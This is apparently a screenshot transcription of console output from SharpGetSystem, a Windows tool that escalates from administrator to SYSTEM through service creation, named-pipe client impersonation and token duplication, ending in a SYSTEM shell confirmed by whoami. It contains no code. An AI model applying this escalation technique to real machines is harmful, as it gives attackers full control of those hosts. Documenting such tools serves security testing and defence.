 [ SharpGetSystem _ @Fgsec ]
[+] Success creating service!
[+] Success starting service!
[+] Opening pipe (\\.\\pipe\\4edb8323-a792-4b24-a865-1246ba3f015a)
[+] Pipe created without errors!
[+] Connection received!
[+] Success deleting service!
[+] Success impersonating client!
[+] Got thread token without errors!
[+] Success on duplicating token!
[+] Opening cmd as NT AUTHORITY\SYSTEM
[+] Enjoy your shell ;D
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19041.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>